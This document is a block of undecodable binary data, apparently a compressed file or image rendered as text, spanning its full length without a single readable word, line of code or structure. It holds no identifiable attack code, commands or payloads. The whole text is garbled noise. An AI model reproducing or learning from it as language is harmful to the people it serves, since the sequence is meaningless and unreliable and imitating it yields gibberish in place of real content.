ڇ&`���R�@j��F���j�c�"�\n�E�J�P�T�Nd���uX��Z��ݰ�AN&% /c����Oڸ�C�	-� ��ޥ�)�ZYC�QB�����<�f� 2��_�]�C�QKeᔪA����TMq*f�ABA$H�5�_&��ܯ������ ��J�ݷ^�)dT�Lկ��UΑy`�B��q)IĐ�G�EV���n�Q���a?�-�`m�u��v���C�$�E��r�)+J��р֠2�E��w��O"�Yީ��%�0R�T�DJ֋����J+aӱaQ��j��zW�Iv�p�7�JyA?�jq�N�6��i%`8���I�ֶ6�	�U��$�H�DAbA�튧<\�i�t~���Y|_L��Ca+�'یW��V�G1V�G�/Q2@N���Il�h.�ӗ�9j�귫l�y��|�og�j��R��9��WA!d�ED�Θ�Ԙ]�0������n[<��� ��9rN-"�/���k��s�Z2���Y��J����h���5�q���7��� A���P�R�� ���G�� Z�~�&*�d���	3�ں� ����P�A��K����L
Y$�
Hܨ#1_x���ξH&JLv�WR�
�N �����=�3$Lf>��u坻�C�<8D`⏢v��� �xz�p�'ޭƛj�D���˷A+��#	���5������ ��>qYF�̭F~���>�٥drI��z]�4r8� �l֜I�#<S�D�*i���b�a%C�W����Y�oC� �����X��޺��&G?A\}��Y�ۊ&�B�L�j&o�@������Wo�� �9���!Q `sރO�l]�x�&;�N�1<#��ʼ�Ǧ)�/2Lv�� �
��Gn��U �{�Fi	q;@�]�9�h=0tiͭ��G�?
#�8�o�R����q(�k��PSڸ� ���V������)���shh�{���T��-��*}�R�jO�H��9�;�%0|�\LQ�_Rc r�1�J?�M:�sJC`�g�
����$����c�Ԁ���[L�G�	GtG$ 2�#t�avmx�DM 0q�\-@�>��T*�ŭ�$ {J�I	ؓ��i��p��i"I3�V�v�q-�q2}k�G3ǝ-!y�ǥ/j�梎��І���)�2��f�����}�HV�2<�]��l��=&�y%	'֖�Bf��Qt@�;{���r���'��7f�Rc�5�9���- �(��K(�$�ږ7}�Z8����\M�>Q&��$���3�Pj��Z�Ƀ�j�U�dz�mV�H�	��K�G������]�Zc�Ӹ!|�Jֺ��Z�)��h.~.NҐdU�U�n����DI��Zjm�KmU��E�i����I�"��jJ`��T���biB����Eմ#��n$J�`��)�v¤-���4�J@#�i�h
�H�hv�I���U�N�6@<�e��
P>�h�������\��T�&1��5MJKVr��rZrO��A��u3���j�c����w�����Ӷ�P`��ƴ���4T���YN�@��|v��VJ`c�qN5��F{�T��o�[�FK�>�%� 7V�}�M`M��TRLMzw�Ei��|-yԉR�Db���W�n]b�2�  �� �f$$���_@�p�^�g�� P�g夕�
Z!+O�'�R|4x�"LP������g��L�)
>R;�1۽[��-R�$��$�/i�]�4�۔_��4V�|GI	 ��2c���U��4�2w�`��߽5vTy)Q�@*$���1�C]ќ#TF��(퓏��;Q�`�L"��p}j2�����RT����<#��U�*�י�xy6c�i��å+UG� 8����2 -�x��C&/ud��q�j����V���Q� ����=;A��A�ә�AI��X׉�:����>�TN�BSf��AH p�ڏ�YmuB)%��|�5�x��KM���F� ��t��˂}���A����$��$�#���#Oӕ#� �� ��BW�lT�B��?����6�P�ʭS��B�#�@<���f|0�����e)0W�<G���� �j�v�*&{H��Ԕ�8��:�ӗ
!JP�($ϕ�P$	�(;�O��ꎮ�.��-��H���95Wւ��\��VI�j��W��%��)$�:gVG� ��H��>x�m�7��Pq� АD�$E|�A�#�{h���}���H�L�#�R+�^3��b�3�H>t�b I
��WT��>�����|�m�Xp�ʊH}���o�5�� �� �y���J�G�$��M��@�AA�8���b�qir���:���{э7RU�_��+l���:®��K����6�p�O���ғe��/J��$F	<�B(�b��S	��9-8��H$������~��`nSKj9��~�[yjgY��:�{@$���)���	à�29��h:z3�!��'��W]���9)2A�@�=���Im��t�	{�v��U�F���Zsi�@���X,!):u�·�-BO�Tn�U��ix�"N��>��>�j9SHɈ�g&{S:u����ef
r�ϩ�iz3����c��r|ϧ�V+�okb���H���Y^\�/�T�j�Z9f�vٸ2���H$߀�^�ս�,�mq��D�9���hV��](�lA�2}dq�����S�7���3��P��q��5�����	h6�HR�d� w�s]a���Y�II���u?�VP@n�%ă��#�(�V�R�o`␓'<�Q���T��J�h�%��#����o�~��� KiA���}j5�J�6�J�h�� $�8��4��a)�qM$��;D�AE�Vθ5���ukh� nm��A�'��`v��͛kK��{�:�%ˀ��� ��aE.��R�#�q�HH'��� �*z��w��a�Z-�M���7V�,[a�e)Kqɟ*��PjH�	2'�ޣ��;�A?�|�Q
x�(ƿv)q�9 �y��H�-������ۉ�{��Dt�e*ml�E�eFҤ$!@w�2=�)g����J��S@��Sƫ��)��U�Q���8� �d��G��u�<[苦2.�M����( 
\�� �>a1�����m���-/��8XY �¤�b)��-�[K�����{�j}�昹Q�00���1ۃ�J��|Z��u��xW:N����ڗ $�$�ޅ^[�� PZ�e��;��H"`�ǵ^�b鍶��Yp�i�8��z���ԫ�uWn��c�g�B-|����K:�8��ݐ{�&�=anΡbQ[ݸ� � ,���h:m��Ӥ��P%b �ڲ΢J���Y�[˻�Z� ���M�08�����YK�"8ȯ��B�% ���Liκͪ��`LЛ���NmT�1'�Q�hUh'`�_��:�)p��O���>ן��8O�t� 32�r�~���6M�E#�
&;���.���N�,�V�	}>���}y�����k�/G�u=uˍ=6���i�A�qX_��������$ml��5��3�kS耤�+�R�<���Eenm��җT�fA<ɮL��Z��q��RC?�D��h��0�7]Yv�OI;�3��WPi�Z�J�L>�"�7{��K�+h$j����6��ܯ�� L u��D�h7�ֶhR�y)<D�3�k.�7��Ē`*w����K��2ʄ�l���H�NRt��I����Ig]�$�'�jn�T�R�۔H�Y��]�6HF�z�<)���l S�ݘSO�j��V嚴�v���l��e� w�6����Gy�������O�����UΚ��[O��e�:W�̈́��~�H����}�A� 5��)P��◸m9�(n�|��]
�&;�M�"3\�B��~I�п)I$�"c�ξ+�#mi�-���H�Z&ğ�D{�u�[}	�%	�91Wq7�h\��6a�@$Đ'޽�M�ֈڒ ���= �P��&�;𕰍	�@)�+��� M+9�5s�]A;r	�)l�q\R�L�:�ffb'�\�{:W�����"��p�a9�ӊBL�3�i������<i?dUe�?����� HΣ������[J�s�uON��t8�I$��(L¾
���c_$���"�Ic��&)J"	�!8=���h��+A�OI�I��Rq�J�;�׳b�M��� �I8�����G�<��3�P�����u6��l�*]Y�iRD��vS����LN[?J�N���'�K�s�Wɺgt<	�:��D���iZ���n��6�H �yP~5dQ��)*8#�N��rg����[Hu����$T�qr9�㸚>I�5aɈ�i
'�ǥA7n�ɶQĚi�T$��(ɦi��-Gɥ�����ڢgʥ������N8�����
�1Jq��LImB����j)��� ���@1�5���� 0�!7,���"�]0m����N�-� T4ܴ�m�G0k��J�t�MJ���&�o �ޜI����iԒ9=�8\k� ��F*�ހ+b@$�W��)8��K�P�R3���Y)l�n�ɩ��Lsg�5Յ�C�O�6�i?ZJ�l���Ι'T�n�*�"7�_6�0�}MH[�#�Hn0)Ri��%�R +�\ڧ
<�\W�bҚ$������KMB?�!I9�i��L����0�ǡ"�.����9���Y%Cl�m�J&�jC� ��*��9Wcm�6�pj
l�mjy�B��{� �RH$�('Vu_M��S�u�="��mO���G!� V����F�uV?l�YZ�2	 R�U������3klЗ_}��h�j ��/|D� �*z�������D�JI��
�Nf9�N��n��{�sԺ�����huR��-����v�h��˒�H������Һ���Ht�Ͷ�E�.o/�|�R	i�8�Ē� I1�{�B�T}-��K�s ����'�	$A�,:sU�AVġ ��߾O�|�M������T3 �C�I�y��+�<F(�o#[i	����Q(P�X ��D`��2+�?l��>R���o4��II09�'�x��]�&]j�˖�HA"% I����i}1Ԏ7�[.մ���O�I!�@�8溟O��q�q��(�������((s���jN��DBB%
1O�rg��D�}"��9K�I�`�3�D4V�5�~D�"#��]J�� �%X$+����cfj[�Y$xj{v�sLՕ�r	���k�kDK�Sf���Q?i^��S�kI���۹�K���`��{j@W1#��]�&��&����%B���G�>�̟Ҩ��~��N+����ԩ*�n�'�mJ�8̏��e�4��@V����\X���V]B�ID� ��3���7ӇM�6�K� 
-����i���"k���T�6�����R�� sF�"����*K����82��Dg�T�[��o��u&om���B���VA0d`bg�Z��})�j֖�ud�������BNg�T��k٪*pw��;U%�����r܏V���%H+H#��޴��"����8�$���0a2�D�J��-�S"8$J����M�x�>����֫-��\2RL���=�6��8�)������ia�>K/�K�d���I^S\��%~���/VZ`��A�� ��|Ҕ�.��^�{���I�_�A�Yt^�����������H+XL�$�$A=��8�5=Z�0w�1�U���W�u/eh�� Q�0;SJ(3�	�HQ �0g$d�sd�Gj}&��CKN�ʲp`��P�S� q�S�*Y�Tb9��R�	Q�H��E��
S�$�#li�&P�n"�XY����Ž��oy{R � bbG��J' �ڙ'}	B�!`A�qW���r��۹�� �yU%��'!Px���_y���t�A���Q:��]@�n�	�$�����!��~f�
�S�P�6�TRFA����bO�o�(=m28�]�/!�T���i���.���ڢT���'OX]��t ���R}>�5�[�:�;gΟ��	*p4v�R6�jRH�	�j����mE+#�Pt���
U�1�s�@����"*_���{�ao��@	�yk���'jI0Lq�V'��@�9�����V�2$�������ݝ��*�H]ˇiR�� ��4R��B�p)�L*�h[K�` L�O=��ԤJҽ�&A�]�7oc�×�W��à�	��v������T(�&s#�h��͛��i&!Y }j�Ŧ��37�m��#� P��A���E[M�+{��P$�@ ��QWm4����%Ȕ� *�9#�"�9��n�n����.����#��W���ɯߪ6p��c�)&>�m�׭{�T�Ir��̉#�<��G��\J���*N� ��Vs��E�e�j�E���Nx�=�({E6��� S�إ�*���  �hY��f�WIPP"Fc�D��OZ�o��ϥ-�����C�2A=�� �ګ���[��h��l�*}���Gr@�����"��N�j����x�o� ����؃�{G���}�hm��&�#����D�5Ww|��dq�o�4Wt��ڔ\e���b�<�L����R�D㰠��{-6z�$��q���:���xkR�b=I�UR��+1�斢J�R	 >���^؍$�2�[�g�on��4C-�����s���:�ZG��
ӷ)����*QS�K�Q'�@���V��� (P2qt����M�u%8�	�	���Pm	� (�|ϕCy��$��:d\,�t�G�M ��'����J��Fx��mp�mlveKdOx�qU���`���ۅ(�)�N{PJ��$z�2ަ�o�Q>#OA�
��;�Q^�7Ֆ��8���I���k?�-:~��L���� Z�?��O�yn�L`@?��s伹���h�tmˏ^l�2{�i�kS,%��s��P�ۡ�y�@$Dcִ;��u� b�s��N�'�/�U�U�n�I;��
�4Uk�4�8�κ~�7:����Gi�a jɚ.0���/)ɈR�`����Τm����M� �4W�I�E��$	U�:l��G�~�ÙJ��+���CM��0��$n �?�mZz�F�?��@:�N��jrA>�v	�N�B䊜*�u�)�2�  �+OeѰ*dFy�Du�;Zr�;���(�	&b{�G�V��ڣw,%�*N;�<V�^��^�G#�_h����̑ʱ��y�İ����sZݸb`�U�[�$��8�T[ȓPtP�t�>�"eizש����5 ���K�~�j�����W��`��H�1[>��IxI6�Z`O$R�C�dE!j1 Oz[Kg\H��Lߺ��8�Mߨ��d�ъvA��T}H�h�15r�KD�h�>��5�J�l��H��WB��0Ti��H��a5_I�ֺ&�����9���0�	�����`��A���s��͎����D����cʗ�=��R�O��<Өh������<M>� "�Mv� vq��*	
'<�'j��ӅB2#5��yQ}h��BP�?6iA.�4��A���H��V�%�B\�],�&b�;W�s���itȎ�Ŏs�KItf��  b��9��I[��j�+��1�$D�֡��+���E�cD�oh�J�P	��i�0�⟵���j[v��(�M���L�L�I�W|1?�?j��Ϙ��+�sVW�E!	����*ZP�O��m
W��8�(v1�R�V8���c�]�?�i�%d�?JZI�3�F��A%���֛rٵ #�Ԡ�ҶH�>⣊�����y��?�C�R�@'�i0<�(�[CX�m��*8�6I��)iY��)a��jhit�*��9
Uq6���_:��A�ʒ��		${R�쉶2�t�IqD�:�ZL��}M0���
���iP)�jS������:���sؚZ�t� �O֥�z}�~����K��>;gL�[8�!� �*$� �I��<R!O6�	
XL���xw��!�� ]i���Ժ����>�����JFǛ x�@
2`��m��F��$��{����45�����5|��E������vy|��^@�oQk�R�k=C��jW��w7+Z����R$�� T��lդ�:�֠з�f�?�	$H#g̽�]�}|�Mh�whl���@�oqD%�L���aH����:�jJ�P��Ę��R[֮�o´CV�#r[G�d��ӽ'����U�kv�"Wm�[T	x�@>�&<��I� 
�O⿏��Oj�}6��zIrq��	?G��z��K�����Mt-�g�q#��5쯎>t�Û�[C�[^5ul�]�����HR�2$W�/�}�)e��7\�f=`q����y���y�8��<&���kq�]3f���F�r�� $���۶�C����BH� �Z�t��mb��pw�e|�}��*�l��*d���Wo���1m��;��D�b����ҕ]��"TAOH�s��%��!^!L�9�1����]Hn��q)Hp�� ����wL��f����.H��{֙�+���<�_�-����� .�Fc�0=�Z��F�dY��Ax��l�E֐�� +S�V` �}���ɐA ��U8��J�<�~,RuK���?�� m-:�ɓ�&�b?��3Q�s�IRʒ' sV�K�*�^�� �G��b1�?��M<ִ�2�=�w�t�SCV���D���I�`��Pq��
���P���K\���A�� }��C�2������#�v ���TG���� �hi%KN'r�W���I0A��"f�Mv:���a��I�6]C7n|�mm��'�f1�k8�
֯a{�T"d�@2	 �����nq��H��Aq�d�����:�Vֵ�_��ع�<)J���JB� NH����� �ݝ?�����3��=Խy�~C�R���ۀ�X��s���^��e����E,�4/5'�Z��ş$��f �5i��N��%�+C�f�͐m4 {��3� ?PRT=8�-�<�7zG���c�}�M�1~�����gY)R$�A���ޮ���mB��^�R��O�4�A�y׭...[�ZPNP`��Q>,�5�^t��u�R��@�csZX�`)a%	'�<�?q?�~s^���-�pL	`�Q� �yb�*�G���`��0�m֔ �i0DyyzA�7>i��-�W�8�RM_ɚ=+;FB�D�5�&`JAOx8�ȕL���ZR� H2O$��A��Z�! `Sn$�Ȑ`�����Z�*���;So���J�l I�ϐ��t�ͺ���	3s� ˩!$ ����C%0�$� ާ؏�������#�l>�����ӥe���=��Y�[0����TC��%KA�`��*�xf"㸩��+%6�i�]@#c�q���Q��V�!Jh��z�l���Dy�N��br�|3<��=��tf�
~H��׾B pj�ہI�p���Jm�"$��Zg���Y�Z�f��u����ѥvb����7�0�J��	�8����h�G��ڴ�GOҴ�-4�	� � Z��#�q�6U!p��ߏ�D�fU+��=:��Į�"TKb<�F}h�t���$7i|�&B/	0{�G��T䒅�H1� ��Z��8���ܺ�%P�8�:>/��`���X|:��] )%��;�/G�cw�c���@�o5���
$����\�5�tT�v���m0w-QFs�Mz����ղ�2�ڱ=�j�ǅ{`��*B� �x��Y惮��ų�.[� �`�{����6N�mR�Lm&S?X#�B�P~ʖ�h���ˮ6����H��8�Ҝԗv�j���cs��� � �֯ږ�ֳ��%!���8�΂'1�q��ϵ]6�L{m�|F��t|���c$�"�o�n��R�{+{a0J&}�O�����r���`��
�t��!��[C���pcpb���ڤȭ3�n����$���ˍ�2H�#��{R�]ZFG�z妩e�UZ�K�N�#�#����������A�B�p�xRO��1��S��@M��tvҋ���F� ��� �${�`9��oJ_1�Zb4[����D�+��
� �Հ|���Wd�h�Xd��D�/N%�҅�C$??�J,���P��I)q
0 ��ޞ�]�1ZҘ�D�?J`�1���Z��mЀ��eg��--�� ��gW�Kz�ޡt�-%���A���-�������=�x�&8P�
RATɎi-�#%J8Ȉ�!�Qn��Ld��ܩ.��4�	"H�R�D�h�P����2*ɣۭ�t��H3t?N�R�L&c>uhd��TPS�L����4� ���6��������I��oH��=A�S�m�eI3o��b�Z,/]������Rc���UK��e��](�iLrk���9|��z����8�:O����t˅j+��H2Ooj3�k-.�ǐڠ� ��kx�a�\m��Ku�u���	 �y�9�&�����o��=�a߆�&�US�A�,Q���h�Aon�%�\۸�=�g�6��N�*�����c���Us�V9���4�J��ZTA���[Ƴ����|yJ/�=kv�պ.P(X�ګ��R5�/i)+��qu���$(�H'"�7�Z����� �}k��<s���?8�,8�NJ�JDO�W���^��)��p�F/�ںu$��&@<f�]s�	]���Z�xd,s#�SB*�N�&��R��d�-M��x)b���� �Q���+��fH$=���jz������PZe� �~�S�u���<�gҺ�x\{0}Ĳ_F�n`"k ���sY�lr	$*�zk���R����7Aʲ_��i��p�l�؟�+'�Zz5r&��ױ��m.�Ɏ�ҽ9��݋���¦�B�e �^��`%��� `P���T'I����� �<�Ҥ�?)�4ӡ8��c�� 1�*䤼������k��{�*gSR���qKl��қ�6n	 �z�[N������	����'i ��~�˙}��NA��$�;��lԽc��;S�*�1Q�3�0G�|�wO��z�bU�q�M,8�����ف�$�5�(���	�lj���{ܢ|���������c#�;8�z�Ekh�y?h�mP�7I�Wk���hg�b�(���z��
z��MH�7I�,�� �DPs Q�I6�<�96w�ݩI����ڈ�#��&x�j=/������-��� �3R�?ZZ$���Q%��oy_������� �95<E|�`� �Q�����lH�'ޤ%7�><�).:����I⤶	�o�B� ��w�K�R�W�� <}�JFL�]3R�`�������i�S�&=�K�2I�+���c�F��JCnЉ�h{:���� );s�
0�An 0E3kl�$'$�-�W��"�$��8����R#�X	��2"i�����~3ڒX��pjt'<�{��$	1F���]�mqǎi_������!�nʄ�S�Țj�HTCC7� Vq�K�"<A����L�t$T�,��G���d��n�C_�vI�jJ�[K���p����Z�6�M����sR�opG�X�4�J<C�3�Y�������ޖ�5m/��-�i�(x@aW*($ �<��E��Se�M�]�餿�%|��Ϡ'P�i_6��6�8}`��Aqy�L�� ��J�����I8gq$�'�V�3�jڥӎ:��:���d��I�I$�$����_�X�"��N��۩>7�N M�$b�`� �H?�&yP��|0@�r�*<� �X���[��m��o��y���;HIS�D&TA8*X �������U���Y��u�v�j��63>�D�J��I$���6�!���U�;��`	�^��]'�)  85�.G���kǋ�|�ܢ��nB�O�r��n��=jS��DD����('��f��ꮞ��]�C�[/Y]$�(Ze�����:���:W�5�����'�e�6�R���r��׫~5|C3�
�O���B�j��t���BA�	�V_�*K�&���gP�%jJQ!�I$I$�I'5��ni����_����SPO�/g�]A3 ��'��-�O�l��pʏ�+�y���(I �*B\z�Rq+[�A%I�~d� ��O������������G�uf/��ot�A`�:ʒ$I�H ���51���pw�%;BbD|����Ar^�c� <�z��D�ۮN1X�(R���1 �?��&g�Wѻ�>`��$��&���KW�^j�|�H���(J�`H�n�� �k3�@d�y��I�-�J�5���3Tq!#j��u@��$��cI����.��\n�t�)�����д��p�BlY	�� $Gxҽ�8�mʜqRc+$��Z��M%�\���nԚ<�[H΋���(��_�Jtmo�+�����o��� ԁcJ|�Š�!dF}gz��Y_��� ꄈ���s~���x�ɞFoJՊ���`�?�*�G� �Kr�Qa\��f�W�\'�eW��+���	�z|���Ԯ���6���d�꼼���D�E2?���I�7��S���0w�:={�?ֽM�
���&��U��)H)��@	@�zU?�~�z��ԋ��[$t��s�4j�� �Z��\V�uk�-G'�Թo>*q�7};����rN��� �Q�Ϥ�E��&��?��EF�j�W�@sb��� Eq+N�奢�}�[��Z!�.
��U��.ĥ�N?�P�u��kQ:� ��	��ȫS�i�L��z��@����������ٵ�]f��V�l������ yW��qn0�d$xI  �2I=�{�/�M�>�s��2�Εz$P�R��2<��
�)	Q<zEm��Oћ,R�ӄ�`H#��*~�mXf�Ŗ�S�����
��-D� �P�v��A�'iO  p#޴��EТ��� �0�IXaĤry�÷�H�L� �[J�˟�*U�
�>d+I�<�ԗ�$�9��F&	�*J\I@K��E5z����]Eē��ڞ�o�G�Ң�I1��5h�g�Tۈ!�pfq��E4��� v���=�JO^����l�
*"B@�}I�V�%	+A;�$H�>��?|�{7ֆ��� 1Y�i6훖�n�$���#�Ў�@j�TF�F�JaH?0�<ǵn���i���BL�9<�}+�m�y���E)���(�����шu.P �m8Js�8#ʙ;��r��X7vڊT�g�����]ӃK\ ��ڴ���̈9�����O��]��-�`,I* �q�Ǭ��h����h��d� Dc��J�>]:��k� � ds��F�n�J*J�� �1��������卡G$�b}i���Mh��=���XS2��@���Y}��qM��$F&����P���$w�U#�zyJB�-�RL� D�A6���vTt�[�Q����#���u�۠�AH>Y��Ͷ���`��'��O6���rc&g'�~�̍�&�spn�R� �	��>�iO�:�Ƣ����Cp�A\��9�>�].���i��A)&q��U�� Nv^r���������-1n�Tz���tëO����f�sD�_�>�����|4�,]�T�J� ��SWQ_i�"���C�(J���:3�Yh��Eƈ��ws&�J?�Y�2[>\��*y:���*7w.�@�AHSO��9�&���2.�h��f�)���,� ���p@9f���\�)�
i��18�P#z�C�umOO�RXR�RBd�84{Z��.��q�
�\SN%�mo). 
	<��4��S�%�R�)S���O����w���h�$�^Z�V�@ ��cp<�ҟ����ڭ6�n�x�$[�DH
Y x&�m 5H������% �N0d��Ӗ�*eCDp8��/s��V8��S؍� �sAo�9W���C�SJ"A&A�'M�P[S�RN�$��)qD8L�9OJ���w���B��tY��e��@���j�Cjm��;�ރ�{w�D���|�5��ӹ!A3��z��m����͒A!0;�S�2�Á۵7ь#K�
o��¡�d��j�Ժ[*YIJ��޼� ?���>����c���>���֤��D�գH�����2U �k<_X�N�� �f�����ZAI
�J�9�(��G#I\eA��I��ԛfS�F��Q�2]�SjO� z�չ��L�n�$8��P�!h(��IF��{�ȭ�yN���77,�������Ϫ��&�Z)( ���A̚�:�[���K`��92g������		�g���-����n����Dp+\�¼�g2��)��H߽w`ۗ	RN (�]A��[�8�8�H�T���V4�9�۠�DDMfAԷ8��-y�ڰa⼳�Ѯy�#]���T�Mӏ�ɜ�g�Z�p�HJ[R��*�|{�7;�j< 3ވ3��) ��9���Z�Ut`�ݛJ��U�����DI�Mc}d���� GQq���N)� �$�(aCW/�D��O5��ݗ�ʧ�.�X߭-`+�(	�8�y��6�g��-W
 ��+q���=L� ˩* ���\�j��u�O�
�V@�'޹������ �1�b���{f��'&i�m�Np;T]m[l�G�f���)O$�� J��@�Q$��wN���)�x�W&I��8�~���w��NOҕ����i_F�<��Y�iI�q
����3 *�y#�;�S�ݑ���R<��̉&<�EM�JTA�ʟJ�S�Z��'�}3w��Ϛ_����*��%����4e?����vwh�6�Pܶ{�C�=�o���v���l� �^&{I�_$��R��b��ƕ��M
ߥ�B��y����FA��&}��נ�.���#��~>�Μy�OEG�I����kz#6�ZnT2���:,�jv�A!I?_ޥX_0�&�y��^�w�p��!0��852�]�֐����[V�yRѼ+P�ˉ���-��H�=�sQd���&��ګ�ᠲS92h}���T�G�`�S�v�)hAɊ�7��~�t��n�~�~��JZ�ym��J�H5�ꚾ���4�J�� 8~��)[���y+�4��ݵ��E|:�K�]6���m7V�Wv�sR�P�0^9�Mlz_�N��^"��h��@I�zB�4t�ʺl��E��[�%)�G�1�+��T�>�����A� �l�%�\�%�]�s�)g�t�M�X?��^x�a��ʈ��UW.%� )Q`�p*�7zCx'���� P�����)H��xC�Y��&��I�`٢�/}p�ܺ�)>G4VV�4O������]<�9��ڇ[Y���`G1X��P%�r=�jq��p �M�w�~Ѧ/�
?HR�`��1�6�  
�O�� ��i�^R�"@#4�;6��&$�[�$}h}��Sn����)�����p���5��B���u�^�x���ذ�Q������y�"rܶ�&��
� ����[m�z��u�io��m�O1��3OM��'Y�|]�k���s�@*QJ���$Ϸ�Ea}YԺ�\ue�Uk�!ǀ���[��v4�@'�$��O�F�
z�����ؤ^�1x�4#$A?��p(v���Ή��rIq�L$*Q>@~��[��0��F,��^=�zf�O��KmKR�E�`���@m�FS�y�'$pH����|x�V��V�+&I.r|�{Ez����@�d��M&��� ���Y#'~�8�8-#R�o��6>���#�{Sv����p�m�Ң&<CY]ƈ��x�Lprb��O<0H*�x%��FWѧ���Ԓ�T�2�~��;�gZ_\~�-BFT@&�ֲ�zm���� 5`��m��?�I+WrӊlSz����}�?M��=J�S�./�^U��ʊ�qFd��  ��x�e{n���r���nT�S+-)-���A�$��#5���@�m#r�nc����*n��X�-�Z[����RA))!B�#>�w���K^�?�+�O.�\��˛U���g�$��Μ�:�@(�YM�	J�-����*�K�q��|�"V�N @���Nh?˸��R{%���M]�8������D�Zً���|u)��AHaI�H}�f��c�`�L�� qZ?���tn�����.����v����$)G
�&<�5�ک��ӧܭ	x0�������wc,��J�Q��QZ�R`	�;���Fݧ\q���*G��H�GޜoL�SjYլà�J
 � ���+Ob���~���Ҭw"�[4�� ($y	��C���lZ2ʭ��d�۠�{|� Ҽ���F��t��j{ 8�]XaJ��+ӝ5�ϣn��+��^>������ݖ$E�~,���^k�Zܬ@?�DL�;ꇭ|E�/n�KVڪT�
���8xY�j��?�B�Ʌ���J[�A�|�y��f���h�nM��(����TH�;��hj��f��;@��.\Z��O��t?��L�ƞ�y���=y.-0
�� �� 0ԝ�>?l�u���)�����
��ʫ�g�Ι����,��eƿ���@
�v� ��mt��u�ľ�ֵ"��ՊV��*�-A	A!fI �2+3ך�MM�����ْ���������	b $H1p�u�v��t'��۸�u��FӴ�� ��Gc^���O�H@I�D    <��r9+�j����伏��N�ԇ�®	�B����5�}̋���+Y?�{�?�I�cOa^d�	��m�@t�F��� ��b|�zF��x*���뷪G�B���3n�������~���ф� ;�W��ᮉ��R�i( ��� v���OCǎ�O-��.5)�U��[ZJ		$dzV[�ٻa�\X��!l8P��c�~��Fh:J<{fb ��+�?�C��:��\�a-�jV��S :�����ү���~5VU�¼o�05%E�6�	��x4�N�
�8�)���V�a�ą�:I?�#�#�dpi�RFR@��*��# ���� �sIy_2H 0��+�R�%�"	?���*H&2g��k�ƷvW�I0A�ː{A�]m�I���(R
h�h�i�@�D��K.)IY,A��T�""|�����6)2�y�	6�4�-��K�� 򊉦%N_�n�K�t��$�O��ADl�h-:�D�28�1��	��r跴�JP ��3��6U�A].������% 8�2\2I32s�p`DU�L�E��bd�H ��;D�Z��I^��!"A$����P�ʍ�)H��� v��#�')�k���k	Z��RS&I)�v�*,uKv������9�#��k-z�{u���%(�w"L8���6.ܹj�� �
AK`��ۉđ�(��[�E��4�+�u9�īl�Al�� �� ��k��[ޡ$ϻl�";��;T���u�n4�Ce��I�Gp��s�;��L�V���c�� �Px�N	�A�[�E�Ǆ�@O���Ҙ�G�҂BJ�C�jN�xI�H ��O�ғ��d�N�td�(�Ξ��
`6d�y?q�P_hRJ~P�z�n�-n%AI9)� |�w�Z�O��Cn ��@)y�ۈǕ2vD�ZM�C�) ��P�=�x���N)S,�	��'�5�wm��DIA�s֯�C��2s '"�ie�c%��E�m� �!B9�Zcv�g�Ш �G���\:���Y-�v � F3�I��؀� H0�MtMth�QZ^�~V# BI?;d�I��v�]A�߇uZ���oZ/�' �Od��p{�Nn����$�3$�U�����+�op��cc���̃��n�*���Sq�kv�).4�`f=15���zX���G@P���0��MjڷM�kV)�47 JaE�r��'����|UKH��� ����	p~�3�Aʀ�����SR�����+�Z6�!* HRDBi)�`a+0}hU���
Q0 O�Mv�LY'�*Q�#΢ْ��N4��<Q;-7�s�t�`Jc�E$�ivʸW�� 'b���u-�@��N9�!��)� sF4+R�V�K $�4SKeM��7=unƓkn��B�� ��sn]�ն˪P��'�g��sx� R��P�j���&$����Q��5���ĩ!�@Q�fk$��H��U%�13{�[D;n��A��|)�Z�z��Q,bUj� �h�n�:J�+&U�ؼY��q�ӄ��p#�q�nő�I>�V��.���A3#��u��:�̷���'׵S:{UR�ۭ�+�P�E�äBXY���.l����z�'��eSQ�]��IJ�	<	�I�fnqKW�A�=���|l��D��Z`�����lׇ��*H�r>����2H��H��m!����.Ʃ*@U��V``U�W�I�R�a��Ф:�R� �3�5��55�~^���w��*�7n�II�Z��K˄x��B@	����1{�R�� y�;U�M�zɅۺ	�N�I��'{	U���r�����0���u5��Ym#�mczGa؊�m�w�9�\'b ! �$w5��L�a�|��i;I ̟�Vc����*�<�\JI��bkp�]�*VA����k
H.�H��z��!�L���y�F]�_����cǕ|��SA�7*�����
�Mp!/�ΓGC�q j6�G�TOq��IN����F��8��^���"��4��9�%D� ��>ڔD�w�iS%������jqI!* �z�A���L�-I��т��ݪ (���jp��Qk�܂�94�¥m���6.�����h�S�/I=J�[\�״� Mq�3TL��OI���T���Z$B[3�L��Mv���r�ZH��M�RaZ����b���.l���ʀ��f��>)���d���Fs��%�A&�I���λ�u%����t�A���0E@7�P��n�����]n��RͪI&	#�a]gy�F1�:OB��T�������%��ҭ^ԟ ���$~��u�·-�&b
m�j�. ����$���.��.��i�.�*aEC����ڀC@�W���� �U���BB�$ȡW����M+���T�0����sXx�!�#�н"�=v�LbA�֎�m.lԒ�K�@1���N���$�BrH�I]h*;L�^ 9j�v)���X�_iɷ�.�&��[���6��A��=�8�*�Qum3b��91����f��R2�=.%���)P$�m�5�)уJHPOr&j�e�Z�-���4E���׀���~��%�-�R�nu{4��ۀ��Dv������$yH��m�8eA#�&���'�W�8;H�r�^��u��jL��h3���x�}�v�o���>���g���sCκ�1��eu�oiH0�0���A*Kb{yV�o�V�jY=�3�wGl�����aI.�V먒�\8H4�����7#�
���n�	����y
%k�ϧ��(��J���g���wk���$` �O#Y���2?�5�zBh��&� ��S�m%�&͡� �?���`n��� �`���MHn߬�L&��r�S��v	�V�BG���X�3p��t�ā��<��$��Ftn�Z~KU	�I�\�U�Ή�SRq-��E��D��^"@�$�;���sGhK)�@ O���=��|j���׮���q*д��zI�v�nbH�0q�%�W�?ћ��B5��N�]��)�TVK��+2V�|�D�֧���R��3���Y�����e?:Y&[8$�=G� ��C�G��m��.t��w�O�+�l�WV3�hQ�^���TW�$�& ��ӵi�g��h��ǿ6yͿ�:��_�3�o�E��~<��}z-������g W-ߣ�����%h������Vjk�T���#�Q�����HyН~��FҮ��A��[FK��8̓ sAyI�	d�m�G�>(��'N�3�iM�7@.^&J��D��H��W�t�8M��(d2�+Tc�ǹ�]}ԗ
z�[�QsP�][��@�I�$����6���ܵ�ʉ��5�x���'������'�A�K���n<[&�f�H �
�D�<������~��`�4H+ ���*>��I?�#�o:�|5����ԮM��6�i�i�V�J�%#`�	$�y���]0�H��\��c�	ɢ:8�d��D@9)�v��j�ܵ��`d���*ɡ4�;^`�2aiV= �&�W� �� �	1i$��\uE]�=}!���ٿ��#��-Z�r��[`	�~��������WD�sRӖ͒X7
